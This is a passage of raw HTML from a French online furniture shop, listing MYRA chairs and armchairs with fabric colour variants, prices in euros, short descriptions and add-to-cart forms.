<a href="https://www.100chaises.fr/2262-98185-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2262-98187-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2262-98189-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2262-98173-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010">Fauteuil de bureau design&nbsp;MYRA, mais aussi pour l'hôtel, café, restaurant CHR et la maison. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement étoile en aluminium quatre branches, pivotant...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2262&amp;id_product_attribute=98173" method="post"><input type="hidden" name="id_product" value="2262"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89448-large_default/fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.jpg"><meta itemprop="name" content="Fauteuil de bureau design MYRA, assise et dossier garnis de mousse, habillage tissu couleur, piétement 4 branches aluminium."/><meta itemprop="url" content="https://www.100chaises.fr/2262-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html"/><meta itemprop="description" content="Fauteuil de bureau design&nbsp;MYRA, mais aussi pour l&#039;hôtel, café, restaurant CHR et la maison. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement étoile en aluminium quatre branches, pivotant..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="815.88"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2261" data-id-product-attribute="98194"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2261-98194-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2770-gabriel_tissu_medley-bordeaux_64123" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89480-home_default/fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.jpg" alt="Fauteuil lounge MYRA, assise et dossier garnis, habillage tissu rouge vin, piétement étoile aluminium noir foncé opaque." data-full-size-image-url="https://www.100chaises.fr/89480-thickbox_default/fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2261-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html">Fauteuil lounge MYRA, assise dossier et accoudoirs...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2261-98194-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2770-gabriel_tissu_medley-bordeaux_64123">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2261-98194-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2770-gabriel_tissu_medley-bordeaux_64123">ETAL-MYRA-677</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2261-98194-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2770-gabriel_tissu_medley-bordeaux_64123"> <span class="product-price" content="1353.96">1&nbsp;353,96&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2261-98191-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Aluminium brillant" style="background-image: url(/img/co/2742.jpg)" ><span class="sr-only">Aluminium brillant</span></a> <a href="https://www.100chaises.fr/2261-98192-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Aluminium Noir RAL-9005" style="background-image: url(/img/co/2743.jpg)" ><span class="sr-only">Aluminium Noir RAL-9005</span></a> <a href="https://www.100chaises.fr/2261-98191-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2261-98193-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2261-98197-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2261-98199-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2261-98195-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2261-98201-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2261-98203-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2261-98205-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2261-98207-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2261-98194-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2770-gabriel_tissu_medley-bordeaux_64123">Fauteuil lounge ou confort MYRA, pour hôtel, café, bar, restaurant CHR. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement étoile ou 4 branches en aluminium, pivotant à 360°,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2261&amp;id_product_attribute=98194" method="post"><input type="hidden" name="id_product" value="2261"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89480-large_default/fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.jpg"><meta itemprop="name" content="Fauteuil lounge MYRA, assise dossier et accoudoirs garnis de mousse, habillage tissu couleur, piétement pivotant aluminium."/><meta itemprop="url" content="https://www.100chaises.fr/2261-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html"/><meta itemprop="description" content="Fauteuil lounge ou confort MYRA, pour hôtel, café, bar, restaurant CHR. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement étoile ou 4 branches en aluminium, pivotant à 360°,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1353.96"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2258" data-id-product-attribute="98264"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2258-98264-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89518-home_default/fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.jpg" alt="Fauteuil confort MYRA, assise et dossier garnis, habillage tissu Medley, couleur kaki, colonne centrale acier peint noir." data-full-size-image-url="https://www.100chaises.fr/89518-thickbox_default/fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2258-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html">Fauteuil design MYRA, assise, dossier et accoudoirs...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2258-98264-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2258-98264-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005">ETAL-MYRA-675</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2258-98264-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005"> <span class="product-price" content="715.8">715,80&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2258-98249-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2258-98251-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2258-98253-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2258-98249-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2258-98255-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2258-98265-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2258-98257-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2258-98261-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2258-98263-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2258-98259-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2258-98250-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2258-98264-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005">Fauteuil design&nbsp;MYRA&nbsp;pour hôtel, café, restaurant, mais aussi le bureau, salle de réunion et maison. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Camira, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement colonne centrale en acier...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2258&amp;id_product_attribute=98264" method="post"><input type="hidden" name="id_product" value="2258"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89518-large_default/fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.jpg"><meta itemprop="name" content="Fauteuil design MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, colonne centrale acier peint."/><meta itemprop="url" content="https://www.100chaises.fr/2258-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html"/><meta itemprop="description" content="Fauteuil design&nbsp;MYRA&nbsp;pour hôtel, café, restaurant, mais aussi le bureau, salle de réunion et maison. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Camira, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement colonne centrale en acier..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="715.8"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2257" data-id-product-attribute="98300"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2257-98300-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89537-home_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.jpg" alt="Chaise confort design MYRA, piétement colonne centrale ronde sur platine de sol, habillage gamme tissu Medley de Gabriel." data-full-size-image-url="https://www.100chaises.fr/89537-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2257-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html">Chaise confort design MYRA, assise et dossier garnis...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2257-98300-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2257-98300-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL-MYRA-674</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2257-98300-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005"> <span class="product-price" content="544.8">544,80&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2257-98289-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2257-98291-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2257-98293-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2257-98289-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2257-98295-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2257-98297-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2257-98299-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2257-98301-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2257-98303-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2257-98305-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2257-98290-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2257-98300-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005">Chaise confort design&nbsp;MYRA&nbsp;pour l'hôtel, café, restaurant CHR, mais aussi pour le bureau, salle de réunion et la maison. Assise, dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 